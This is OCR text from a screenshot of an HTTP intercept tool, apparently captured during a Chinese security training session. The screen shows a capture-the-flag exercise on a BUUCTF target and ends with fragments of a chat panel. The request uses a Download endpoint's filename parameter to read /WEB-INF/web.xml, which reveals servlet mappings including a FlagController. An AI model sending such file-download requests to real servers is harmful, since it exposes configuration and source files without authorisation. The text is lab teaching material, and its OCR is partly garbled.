 Cancel
Target: http://619bf67c-b5a5-4221-9b7b-5fadd07cc308.node3.buuoj.cn
quest
Params Headers Hex
OST /Download?filename=/WEB-INF/web.xml HTTP/1.1
ost: 619bf67c-b5a5-4221-9b7b-5fadd07cc308.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
irefox/48.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
ookie: JSESSIONID=66C3F31CCEAD58EF59121F96D02ECA1A
-Forwarded-For: 8.8.8.8
onnection: close
pgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex XML
30 <servlet-class>com.wm.ctf.LoginController</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>LoginController</servlet-name>
34 <url-pattern>/Login</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>DownloadController</servlet-name>
39 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>DownloadController</servlet-name>
43 <url-pattern>/Download</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>FlagController</servlet-name>
48 <servlet-class>com.wm.ctf.FlagController</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>FlagController</servlet-name>
52 <url-pattern>/Flag</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
这是一个储存flag的class文件
? < + > Type a search term 0 matches
1,768 bytes | 121 millis
你肯定是在南方，南方蚊子都比较
发送至: 所有人
请输入消息...
成员(93人)
搜索成员
小迪安全
(主持人, 我)
忠无艳
挚爱天恩
or 真~Alastor
原原本本
垚 垚
书上 星座书上
笑逐言開
小汤
全体静音 解除全体静